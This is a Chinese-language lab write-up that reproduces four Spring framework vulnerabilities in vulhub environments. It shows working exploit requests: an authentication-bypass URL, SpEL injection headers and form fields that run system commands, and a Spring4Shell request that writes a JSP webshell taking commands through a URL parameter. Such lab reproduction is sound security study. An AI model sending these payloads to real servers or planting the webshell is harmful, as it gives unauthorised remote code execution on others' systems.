文章目录
- CVE-2022-22978 Spring-security 认证绕过漏洞
- 漏洞描述:
- 复现:
- CVE-2022-22963
- 漏洞描述:
- 复现:
- 提提神
- Spring框架Data Binding与JDK 9+导致的远程代码执行漏洞(CVE-2022-22965)
- 漏洞描述:
- 复现:
- Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)
- 漏洞描述:
- 复现:
CVE-2022-22978 Spring-security 认证绕过漏洞
漏洞描述:
当Spring-security使用 RegexRequestMatcher 进行权限配置,由于RegexRequestMatcher正则表达式配置权限的特性,正则表达式中包含“.”时,未经身份验证攻击者可以通过构造恶意数据包绕过身份认证。
复现:
vulhub搭建环境

访问靶场地址

直接给出了admin页面地址,使用http://ip:8080/admin/index%0a可直接进入后台

CVE-2022-22963
漏洞描述:
Spring Cloud Function 提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的 FaaS(函数即服务,function as a service)平台。
复现:
vulhub启动后执行
docker compose up -d
服务启动后,执行curl http://your-ip:8080/uppercase -H "Content-Type: text/plain" --data-binary test即可执行uppercase函数,将输入字符串转换成大写。
发送如下数据包,spring.cloud.function.routing-expression头中包含的SpEL表达式将会被执行:
POST /functionRouter HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
Content-Type: text/plain
Content-Length: 4
test

可见,touch /tmp/success已经成功被执行:

提提神

Spring框架Data Binding与JDK 9+导致的远程代码执行漏洞(CVE-2022-22965)
漏洞描述:
在JDK 9+上运行的Spring MVC或Spring WebFlux应用程序可能存在通过数据绑定执行远程代码(RCE)的漏洞。
复现:
vulhub服务启动后,访问http://your-ip:8080/?name=Bob&age=25即可看到一个演示页面。

发送如下数据包,即可修改目标的Tomcat日志路径与后缀,利用这个方法写入一个JSP文件:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1

访问刚写入的JSP Webshell,执行任意命令:
http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=id
注意,你需要在利用完成后将class.module.classLoader.resources.context.parent.pipeline.first.pattern清空,否则每次请求都会写入新的恶意代码在JSP Webshell中,导致这个文件变得很大。发送如下数据包将其设置为空:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern= HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
总体来说,这个漏洞的利用方法会修改目标服务器配置,导致目标需要重启服务器才能恢复,实际测试中需要格外注意。
Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)
漏洞描述:
Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。
复现:
vulhub服务启动后,环境启动后,访问http://your-ip:8080/users,将可以看到一个用户注册页面。
参考前面链接中的Payload,在注册的时候抓包,并修改成如下数据包:
POST /users?page=&size=5 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=
执行docker compose exec spring bash进入容器中,可见成功创建/tmp/success,说明命令执行成功: